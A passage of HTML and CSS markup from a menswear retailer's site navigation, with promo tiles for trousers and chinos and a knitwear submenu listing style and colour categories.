                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6b561a1e/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6b561a1e/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6b561a1e/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-4704131268-scaled-img--false promo-tile-4704131268--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="casual trousers" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/smart-trousers/" class="promo-tile-4704131268--navLink cursor-pointer position-absolute uppercase ">
                    Smart Trousers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-7504448218 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-7626499244--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-7626499244--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-7626499244 .js-read-more,
    .promo-tile-7626499244 .js-read-less {
        font-size: null;
    }

    .promo-tile-7626499244--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-7626499244:hover .promo-tile-7626499244-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-7626499244 .promo-tile-7626499244-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-7626499244-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-7626499244 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-7626499244--minititle {
        min-height: auto;
    }

    .promo-tile-7626499244--title {
        min-height: auto;
    }

    .promo-tile-7626499244--subtitle {
        min-height: auto;
    }
    
    .promo-tile-7626499244--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-7626499244--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-7626499244--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-7626499244--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-7626499244-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7626499244--minititle {
            min-height: auto;
        }

        .promo-tile-7626499244--title {
            min-height: auto;
        }

        .promo-tile-7626499244--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7626499244--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7626499244--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-7626499244--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-7626499244-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7626499244--minititle {
            min-height: auto;
        }

        .promo-tile-7626499244--title {
            min-height: auto;
        }

        .promo-tile-7626499244--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7626499244--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7626499244--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7626499244 .js-read-more,
        .promo-tile-7626499244 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7626499244--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7626499244--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-7626499244--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-7626499244-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7626499244--minititle {
            min-height: auto;
        }

        .promo-tile-7626499244--title {
            min-height: auto;
        }

        .promo-tile-7626499244--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7626499244--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7626499244--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7626499244 .js-read-more,
        .promo-tile-7626499244 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7626499244--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7626499244--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s  promo-tile-7626499244 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/chinos/?cm_sp=TN-trousers-chinos" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Chinos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6eeb0899/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6eeb0899/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6eeb0899/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6eeb0899/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-7626499244-scaled-img--false promo-tile-7626499244--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Chinos" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/chinos/" class="promo-tile-7626499244--navLink cursor-pointer position-absolute uppercase ">
                    Chinos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-7500453596 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-7500453596 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-7500453596 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-7500453596 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Knitwear"
href="https://www.charlestyrwhitt.com/eu/mens-knitwear/"
class="navigationItem-7500453596 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Knitwear
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Knitwear Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Knitwear
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9019664667 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9019664667 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9019664667 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9019664667 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/"
       class="navigationLink-9019664667 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all knitwear
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1253421787 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1253421787 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1253421787 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1253421787 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/new-in/"
       class="navigationLink-1253421787 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New knitwear
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5301856101 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5301856101 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5301856101 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5301856101 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5301856101) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5301856101 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9838589263 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9838589263 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9838589263 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9838589263 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/"
       class="navigationLink-9838589263 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1385898552 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1385898552 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1385898552 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1385898552 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/new-in/"
       class="navigationLink-1385898552 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2431186713 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2431186713 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2431186713 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2431186713 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/jumpers/"
       class="navigationLink-2431186713 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8163910026 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8163910026 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8163910026 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8163910026 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/zip-neck/"
       class="navigationLink-8163910026 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Zip-Neck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5424996250 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5424996250 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5424996250 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5424996250 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/v-neck/"
       class="navigationLink-5424996250 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        V-Neck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9007508020 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9007508020 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9007508020 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9007508020 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/crew-neck/"
       class="navigationLink-9007508020 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Crew-Neck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4811066838 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4811066838 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4811066838 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4811066838 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/roll-neck/"
       class="navigationLink-4811066838 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Rollneck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6599451627 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6599451627 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6599451627 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6599451627 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/chunky-knits/"
       class="navigationLink-6599451627 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Chunky Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6190135055 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6190135055 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6190135055 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6190135055 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-polo-shirts/knitted-polos/"
       class="navigationLink-6190135055 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Knitted Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8859001708 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8859001708 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8859001708 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8859001708 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/?prefn1=webCollarType&amp;prefv1=polo"
       class="navigationLink-8859001708 
       hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Button Neck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8271319089 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8271319089 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8271319089 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8271319089 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/cardigans/"
       class="navigationLink-8271319089 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cardigans
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3791888975 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3791888975 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3791888975 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3791888975 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-knitwear/"
       class="navigationLink-3791888975 
       capitalize mls-d-none 
       font__primary 
       black1 
       mps-black1 
       mls-black1 
       ls-black1
       ">
        Sale Knitwear
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3265307465 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3265307465 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3265307465 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3265307465 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3265307465) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-3265307465 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5561898793 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5561898793 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5561898793 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5561898793 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/"
       class="navigationLink-5561898793 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9393184742 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9393184742 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9393184742 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9393184742 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-9393184742 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5080219419 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5080219419 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5080219419 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5080219419 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/?prefn1=webColour&amp;prefv1=GREY"
       class="navigationLink-5080219419 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grey Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6554013556 {
        font-size: 16px;
        font-weight: 400;
